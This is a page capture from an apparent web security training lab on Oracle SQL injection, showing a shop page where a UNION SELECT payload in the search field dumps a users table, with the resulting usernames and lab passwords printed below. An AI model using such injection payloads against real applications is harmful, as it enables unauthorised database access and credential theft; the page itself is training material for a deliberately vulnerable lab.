 Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT
USERNAME_HJPSCW,PASSWORD_UFWYBY FROM
USERS_OEFIUL--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Pets
Tech gifts
administrator
ag9fokes10z1okigzk9x
carlos
umbinfpmmyh6770g76bg
wiener
0j412p3ilzptxnz1pqr9